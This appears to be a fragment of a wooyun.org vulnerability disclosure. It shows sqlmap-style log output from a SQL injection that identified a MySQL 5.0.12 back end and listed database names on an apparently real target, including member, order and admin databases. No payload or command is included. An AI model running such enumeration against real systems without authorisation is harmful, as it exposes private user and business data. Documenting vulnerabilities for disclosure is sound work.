 back-end DBMS: MySQL 5.0.12
[22:53:35] [INFO] fetching database names
[22:53:35] [INFO] fetching number of databases
[22:53:35] [INFO] resumed: 26
[22:53:35] [INFO] resumed: information_schema
[22:53:35] [INFO] resumed: mobile_admin
[22:53:35] [INFO] resumed: mysql
[22:53:35] [INFO] resumed: rainbow
[22:53:35] [INFO] resumed: rainbowcn_user
[22:53:35] [INFO] resumed: rainbowcn_wechat
[22:53:35] [INFO] resumed: tianma
[22:53:35] [INFO] resumed: wechat_activity
[22:53:35] [INFO] resumed: wechat_brand
[22:53:35] [INFO] resumed: wechat_goods
[22:53:35] [INFO] resumed: wechat_logs
[22:53:35] [INFO] resumed: wechat_member
[22:53:35] [INFO] resumed: wechat_message
[22:53:35] [INFO] resumed: wechat_orders
[22:53:35] [INFO] resumed: wechat_play
[22:53:35] [INFO] resumed: wechat_seckill
www.wooyun.org